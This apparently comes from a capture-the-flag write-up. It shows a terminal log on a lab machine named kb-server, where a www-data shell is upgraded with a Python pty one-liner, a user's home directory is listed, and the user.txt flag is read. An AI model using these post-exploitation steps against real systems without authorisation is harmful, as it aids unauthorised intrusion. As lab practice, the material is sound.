 $ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@kb-server:/home$ ls
ls
kbadmin
www-data@kb-server:/home$ cd  kbadmin
cd  kbadmin
www-data@kb-server:/home/kbadmin$ ls -al
ls -al
total 44
drwxr-xr-x 5 kbadmin kbadmin 4096 Sep 17  2020 .
drwxr-xr-x 3 root    root    4096 Sep 16  2020 ..
-rw------- 1 kbadmin kbadmin   16 Sep 17  2020 .bash_history
-rw-r--r-- 1 kbadmin kbadmin  220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 kbadmin kbadmin 3771 Apr  4  2018 .bashrc
drwx------ 2 kbadmin kbadmin 4096 Sep 16  2020 .cache
drwx------ 3 kbadmin kbadmin 4096 Sep 16  2020 .gnupg
drwxrwxr-x 3 kbadmin kbadmin 4096 Sep 16  2020 .local
-rw-r--r-- 1 kbadmin kbadmin  807 Apr  4  2018 .profile
-rw-r--r-- 1 root    root      12 Sep 16  2020 note.txt
-rw-r--r-- 1 root    root      33 Sep 16  2020 user.txt
www-data@kb-server:/home/kbadmin$ cat user.txt
cat user.txt
03bf4d20dac5644c75e69e40bad48db0
www-data@kb-server:/home/kbadmin$